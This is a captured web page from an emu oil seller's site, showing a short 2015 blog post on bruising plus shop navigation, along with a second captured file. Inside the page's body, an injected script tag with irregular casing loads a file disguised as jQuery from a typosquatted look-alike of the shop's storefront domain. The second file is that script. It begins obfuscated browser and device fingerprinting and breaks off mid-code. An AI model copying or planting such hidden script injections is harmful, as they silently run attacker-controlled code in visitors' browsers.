

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.denisbakeremus.com/blog/post/3667184
body_size: 6817
content:
<!DOCTYPE html>
<html>
<head>
<title>Bruising</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:14px; font-family:Arial; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Arial; font-size:14px; }
a:link, a:visited, a:hover, a:active { color:#0000cc; }
body { font-family:Arial; font-size:14px; color:#000000; }
.button.edge.on { background-color:#143f66 !important; color:#ffffff !important; }
.subheading { font-weight:bold; font-family:Arial; font-size:17px; color:#004382; margin-bottom:8px; }
.blog { color:grey; }
.blog > .border > .title { padding:5px; color:#82c4ff; }
.blog .heading { margin-bottom:10px; }
.blog .subheading { margin-bottom:10px; }
.blog-text { color:black; }
.blog-byline { font-size:0.9em; padding:10px 0px; }
.blog-comments { list-style:decimal; list-style-position:outside; padding-left:15px; }
.blog-comment-author { color:black; font-weight:bold; }
.blog-comment-text { padding:10px 0px; }
.blog > .border { color:#82c4ff; }
.blog > .border table { color:#000000; }
.blog ul { list-style-type:disc; margin-left:15px; }
.blog ol { list-style-type:decimal; margin-left:15px; }
.bodycontainer { background:#336699; }
.bottomcontainer { padding:15px 0px; }
.breadcrumbscontainer { padding-bottom:15px; padding-left:15px; }
.centercontainer { width:665px; vertical-align:top; padding-bottom:15px; }
.contentcontainer { margin:0px auto; margin-bottom:15px; width:880px; }
.logocontainer { cursor:pointer; vertical-align:middle; height:50px; width:880px; margin:0px auto; position:relative; }
.margin { margin:0px 15px; }
.navigation.popup { padding:0px; text-align:left; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#999; }
.pageimagecontainer { text-align:center; padding-top:10px; }
.pagetitlecontainer { background-image:url('/essence/pagetitle_background.img?grill.image.colorize.color=004382'); background-repeat:repeat-x; padding-bottom:15px; }
.sidecontainer { background-color:#eff3f8; vertical-align:top; padding-bottom:15px; width:200px; }
.siteelements { position:absolute; top:5px; right:0px; z-index:10; color:#145194; }
.siteelements a { color:#145194; font-weight:bold; font-size:12px; }
.siteimagecontainer { bottom:2px; position:absolute; left:0px; right:0px; text-align:center; }
.sitenavigation { padding-left:20px; margin:0px auto; width:880px; }
.sitenavigation .item { padding-right:30px; }
.sitenavigationcontainer { background-image:url(/essence/navbar.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&cache=1767188506141); min-height:28px; border-bottom:2px solid #7b98bd; text-align:center; }
.topcontainer { height:50px; position:relative; background-image:url('/essence/header.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&header.image.colorize.color=7b98bd&cache=1767188506141'); background-repeat:repeat-x; background-color:#555555; }
#center .border { border:1px solid #3c77ad; margin:0px 15px; }
#center .border .title { background-color:#3c77ad; padding:5px 10px; color:#fff; }
#center .border .content { padding:10px; }
#left .border .content, #right .border .content { margin:15px; }
#left .border .title, #right .border .title { background-color:#3c77ad; padding:5px 15px; color:#fff; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_2', {});
	new Scroll('comment_3667184_bounds', {"handle": "comment_3667184_thumb"});
	new Expand('title_1', {"expanded": [""]});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2544326);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-15825764-1']);
  _gaq.push(['_setDomainName', 'denisbakeremus.com']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2544326.min.js></scRIpt>

<div class="topcontainer">
    <div class="logocontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter"> • </span><a class="link" href="/sitemap">Site Map</a><span class="delimiter"> • </span><a class="link" href="/cart">Check Out</a></div>
<div class="logo" alt="EMU OIL - LIFE JUST GOT BETTER!">
<div style="width: 650px; position: absolute; margin-top: 5px;">
<div style="float: left;"><img src="/files/2544326/uploaded/fred_r1_c2.jpg"/></div>
<div style="float: left;"><img src="/files/2544326/uploaded/topanimation1.gif"/></div>
</div></div>
</div>
</div>
<div class="sitenavigationcontainer"><div class="sitenavigation">
<a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Home&amp;context.state=ndd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top first" id="navigation1" style="z-index:650;">
</span>
<a class="link" href="/common" id="navigationhandle2"><img class="dynamicimage" alt="Common Uses" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Common+Uses&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation2" style="z-index:550;">
</span>
<a class="link" href="/aboutoil" id="navigationhandle3"><img class="dynamicimage" alt="About Emu Oil" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=About+Emu+Oil&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation3" style="z-index:450;">
</span>
<a class="link" href="/aboutus" id="navigationhandle4"><img class="dynamicimage" alt="About Us" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=About+Us&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation4" style="z-index:350;">
</span>
<a class="link" href="/order" id="navigationhandle5"><img class="dynamicimage" alt="Products-Shop" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Products-Shop&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation5" style="z-index:250;">
</span>
<a class="link" href="/contact" id="navigationhandle6"><img class="dynamicimage" alt="Contact Us" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Contact+Us&amp;context.state=ddn&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top last" id="navigation6" style="z-index:150;">
</span>
</div>
</div>
<div class="bodycontainer">
    <div class="pageimagecontainer"></div>
    <div class="imagebordercontainer"><table class="contentcontainer imageborder">
<tr class="boundary">
<td class="topleft"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=topleft&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
<td class="top" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=top&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
<td class="topright"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=topright&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
</tr>
<tr>
<td class="left" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=left&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
<td class="center content" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=center&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);">
    <table style="width:880px;">
        <tr>
            <td class="breadcrumbscontainer"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="/blog/post/3667184">Blog</a></div>
</td>
            <td class="welcomecontainer"></td>
            <td style="width:15px;" rowspan="4"></td>
        </tr>
        <tr>
            <td class="pagetitlecontainer" colspan="2"></td>
        </tr>
        <tr>
            <td class="centercontainer">
                <div class="areapanel" id="center"><div class="space margin"><div  class="space pageforum" id="pageelement_pageforum_0">
<div class="blog">
<div class="blog-text"><span style="color: rgb(20, 24, 35); font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 19.3199996948242px; background-color: rgb(255, 255, 255);">Featured use for Emu Oil today is for Bruising.</span><br style="color: rgb(20, 24, 35); font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 19.3199996948242px; background-color: rgb(255, 255, 255);">
<a href="http://www.denisbakeremus.com/stiffness" rel="nofollow" style="color: rgb(59, 89, 152); cursor: pointer; text-decoration: none; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 19.3199996948242px; background-color: rgb(255, 255, 255);" target="_blank">http://www.denisbakeremus.com/stiffness</a></div>
<div class="blog-byline">Posted by Denis Baker on March 13, 2015 at 7:15 AM under <div class="panel"><a class="link" href="/blog/label/Announcements">Announcements</a></div>
 &#149 0  comments</div>
		<div class="border advancedgroup"><div class="title trigger" id="title_1"><span class="trigger advancedbutton"></span><span class="latch"></span>
<div class="content">
Leave a Comment:</div>
</div>
<div class="container"><div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:280px;"><span class="bounds"><input class="input textfield" name="author_3667184" id="author_3667184" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:280px;"><span class="bounds"><input class="input textfield" name="email_3667184" id="email_3667184" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Website</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:280px;"><span class="bounds"><input class="input textfield" name="website_3667184" id="website_3667184" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Comment</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="comment_3667184_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="comment_3667184_bounds" style="height:128px; min-height:50px;">
<textarea class="input textarea" name="comment_3667184" id="comment_3667184" scrollleft="0" scrolltop="0"></textarea>
<br></div>
<div class="texthandle" id="comment_3667184_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Your Code</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text.encrypted=4006e2533a0847b8&amp;cache=1767188506141"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code*</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier" id="verifier" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="submit_3667184" id="submit_3667184" value="Submit" type="submit"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden" id="verifyhidden" value="4006e2533a0847b8" type="hidden">
</td>
</tr>
</table>
</form>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</div></div>
<div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="pagetext" id="pageelement_569098098">
<div class="panel"><p style="text-align: center;"><a href="/store/2544326/order"><strong><span style="font-size: medium;">For A Listing Of All Of Our Emu Oil Products Click Here.</span></strong></a></p>
</div>
</div>
<div class="pagetext" id="pageelement_569358528">
<div class="panel"><p align="center" style="text-align: center;"><span style="color: #000000; background-color: #ffffff; font-size: small;"><strong>Visa, Master Card, Discover, Pay Pal, Checks And Money Orders Accepted.</strong></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
            </td>
            <td class="sidecontainer"> 
                <div class="areapanel" id="left"></div>
<div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><h2 class="subheading">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="pagetext" id="pageelement_593648136">
<div class="panel"><p>Shipping $5.00 inside USA $25.00 outside USA. Customs Fees are the responsibility of Buyer.</p>
</div>
</div>
<div class="pageimage" id="pageelement_569310730">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" alt="Visa, Master Card, Discover, PayPal, Checks And Money Orders Accepted Through The Regular Check Out Button. Amazon Checkout Also Accepted Through The Separate Amazon Checkout Button." title="Visa, Master Card, Discover, PayPal, Checks And Money Orders Accepted Through The Regular Check Out Button. Amazon Checkout Also Accepted Through The Separate Amazon Checkout Button." src="/account/images/autoresize.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;picture.width.max=170&amp;picture.image.url=%2Ffiles%2F2544326%2Fuploaded%2Fvisa_mc_discover_logos+%281%29.JPG&amp;cache=1767188506141"><div class="caption" style="color:#000000;"><br>
</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
<div  class="pageemailfriend" id="pageelement_566426852">
<a class="link" href="mailto:?subject=Check Out This Interesting Page On Emu Oil&amp;body=http://www.denisbakeremus.com/blog/post/3667184"><div class="panel"><span class="label left" style="line-height:16px; background-image:url(&apos;/account/images/email_friend_left.png?size=16&apos;); padding-left:20px;">Email A Friend</span></div>
</a><br clear="all"></div>
<div class="space pagetext" id="pageelement_566583950">
<div class="panel"><p style="text-align: center;"><a href="https://www.storesonlinepro.com/store/2544326/order"><span style="color: #000000;"><strong>All Products Contain Pure Emu Oil.</strong></span></a></p>
</div>
</div>
</div>
</div>
</div>
</div>
            </td>
        </tr>
        <tr>
            <td class="bottomcontainer" colspan="2"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="content">
<div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/common">Common Uses</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/aboutus">About Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/aboutoil">About Emu Oil</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/order">Products-Shop</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/links">Links-Blogs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/articles">Articles</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/articles2">Articles 2</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/testimonials">Testimonials</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/discomfort">Discomfort</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/scars">Scars</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/skindisorder">Skindisorder</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dermatitis">Dermatitis</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/suffering">Suffering</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/stiffness">Stiffness</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/wrinkles">Wrinkles</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/miscellaneous">Miscellaneous</a></div>
</div></div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_615441064">
<div class="panel"><strong><a href="http://www.denisbakeremus.com/purpleemuoil">Purple Emu Emu Oil</a> is available by clicking <a href="http://www.denisbakeremus.com/purpleemuoil">Order Here</a> and on many other pages of this website.<br>
<br>
Mention the season Winter of 2026 in the comment section of your Emu Oil Products Order Form and I will send you free of charge a little something extra along with your order.</strong><br>
<br>
<strong>Emu Oil is currently available locally in Bastrop, Louisiana at Pearce Pharmacy, Lee&#39;s Pharmacy, Nutrition Point, Etc. Catering and C and K Gardens. Emu Oil is also currently available in Monroe, Louisiana at Thurmanize on Hudson Lane.</strong></div>
</div>
<div  class="space pagecode" id="pageelement_631473062" ><marquee behavior="scroll" direction="left" scrollamount="3"><b>Featured use for Emu Oil this month is Psoriasis Care. The special this month is Purple Emu Psori-Care 11 Psoriasis Cream 4 oz. Jar. Regular price $18.00.
Special price $13.00.</marquee>
</div></div>
<div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
<span style="color: #000000; background-color: #ffffff;"><strong><a href="/store/2544326/statements">Privacy &amp; Terms of Use Statements</a></strong></span></center>
<center><span style="color: #000000; background-color: #ffffff;"><strong>
Copyright &copy; Denis Baker Emus Emu Oil       Bastrop, LA
</strong></span><br/><span style="color: #000000; background-color: #ffffff;"><strong>
<a href="mailto:bkdenis@yahoo.com" title="bkdenis@yahoo.com">bkdenis@yahoo.com</a></strong></span>
</center></div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
</td>
        </tr>
    </table>
    </td>
<td class="right" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=right&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
</tr>
<tr class="boundary">
<td class="bottomleft"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=bottomleft&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
<td class="bottom" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=bottom&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
<td class="bottomright"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=bottomright&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
</tr>
</table>
</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: https://storessonlinepro.com/javascript/jquery-2.0.2544326.min.js
body_size: 21720
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii 